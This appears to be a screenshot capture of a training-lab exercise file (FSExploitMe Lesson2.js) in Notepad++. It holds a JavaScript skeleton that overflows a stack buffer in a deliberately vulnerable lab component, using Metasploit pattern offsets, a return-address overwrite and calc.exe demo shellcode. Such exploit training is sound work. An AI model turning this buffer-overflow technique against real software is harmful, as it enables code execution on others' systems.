 C:\Users\Admin\Desktop\Labs\Exploitation - FSExploitMe\js\Lesson2.js - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
ABC
Lesson3.js Lesson2.js
1 /*
2 Lesson2.js -
3 This file is for the you to modify to exploit
4 the vulnerability in StackBuffer().
5
6 It will be called when you "Click Here" within the Exploit Section of
7 Lesson 2!
8
9 Things to note:
10 1. msfPatternString - 2000 byte pattern string
11 More info on the metasploit patternstring:
12 https://github.com/rapid7/metasploit-framework/blob/master/tools/pattern_create.rb
13
14 Then use byakugan to determine the offset:
15 !load byakugan
16 !pattern_offset 2000
17 https://github.com/rapid7/metasploit-framework/tree/master/external/source/byakugan/bin
18
19 2. MakeString(length) - returns 2 bytes for every one requested.
20 3. shellcode - Simple calc.exe shellcode
21 */
22 function L2Exercise1() {
23 var s = MakeString(1028/2);
24 s += "\u2437\u5443";
25 s += "\u4242\u4242";
26 s += shellcode;
27 FSExploitMe.StackBuffer(s);
28 }
29
JavaScript file length : 1035 lines : 33 Ln : 1 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8 w/o BOM INS